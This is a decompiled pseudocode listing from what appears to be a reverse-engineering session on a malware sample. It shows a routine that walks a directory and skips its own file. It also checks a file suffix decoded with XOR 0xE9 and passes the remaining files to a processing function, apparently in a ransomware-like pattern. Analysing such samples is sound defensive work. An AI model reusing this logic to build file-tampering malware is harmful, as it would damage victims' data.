 1 unsigned __int64 __fastcall sub_3D067(char *filename)
2 {
3 __int64 v1; // rcx
4 char *v3; // rdi
5 DIR *v4; // rbp
6 const char *v5; // r13
7 unsigned __int64 v6; // kr08_8
8 struct dirent *v7; // r12
9 const char *v8; // rax
10 int v9; // ecx
11 const char *d_name; // [rsp+0h] [rbp-1E0h]
12 clock_t v12; // [rsp+0h] [rbp-1E0h]
13 struct stat stat_buf; // [rsp+10h] [rbp-1D0h] BYREF
14 char s1[16]; // [rsp+A0h] [rbp-140h] BYREF
15 char v15; // [rsp+B0h] [rbp-130h] BYREF
16 unsigned __int64 v16; // [rsp+1A0h] [rbp-40h]
17
18 v1 = 60LL;
19 v16 = __readfsqword(0x28u);
20 v3 = &v15;
21 *(_OWORD *)s1 = 0LL;
22 while ( v1 )
23 {
24 *(_DWORD *)v3 = 0;
25 v3 += 4;
26 --v1;
27 }
28 if ( (int)sub_1B4960(filename, &stat_buf) >= 0 && (stat_buf.st_mode & 0xF000) == 0x4000 )
29 {
30 v4 = opendir(filename);
31 if ( v4 )
32 {
33 v5 = sub_3CCD9();
34 v6 = strlen(v5) + 1;
35 while ( 1 )
36 {
37 v7 = readdir(v4);
38 if ( !v7 )
39 break;
40 if ( v7->d_name[0] != *(_BYTE *)xorStringWith0xE9(byte_1B50FD) )
41 {
42 v8 = (const char *)xorStringWith0xE9((const char *)&unk_1B50FC);
43 d_name = v7->d_name;
44 if ( strncmp(v7->d_name, v8, 2uLL) )
45 {
46 v9 = strlen(d_name) + 1;
47 if ( v9 > 256 )
48 v9 = 256;
49 __strncpy_chk(s1, d_name, v9, 256LL);
50 sub_1B4960(s1, &stat_buf);
51 if ( (stat_buf.st_mode & 0xF000) != 0x4000 )
52 {
53 v12 = clock();
54 if ( strncmp(s1, v5, (int)v6) )
55 {
56 if ( !(unsigned int)sub_3CE9B(s1) )
57 {
58 sub_3CFDA(s1);
59 if ( clock() - v12 > 30000 )
60 exit(0);
61 }
62 }
63 }
64 }
65 }
66 }
67 closedir(v4);
68 }
69 }
70 return __readfsqword(0x28u) ^ v16;
0003D0A7 sub_3D067:21 (3D0A7)
1 int __fastcall sub_1B4960(char *filename, struct stat *stat_buf)
2 {
3 return __xstat(1, filename, stat_buf);
4 }
.rodata:00000000001B50F5 ; char byte_1B50F5[4]
.rodata:00000000001B50F5 byte_1B50F5 db 0FEh, 0C4h, 0F0h, 0 ; DATA XREF: sub_3CE9B+26↑o
.rodata:00000000001B50F5 ; sub_3CFDA+39↑o
1 _BOOL8 __fastcall sub_3CE9B(const char *a1)
2 {
3 int v1; // ecx
4 const char *v2; // rbp
5 const char *v3; // rax
6
7 v1 = strlen(a1);
8 if ( v1 <= 2 )
9 return 0LL;
10 if ( v1 > 256 )
11 v1 = 256;
12 v2 = &a1[v1 - 3];
13 v3 = (const char *)xorStringWith0xE9(byte_1B50F5);
14 return strncmp(v2, v3, 3uLL) == 0;
15 }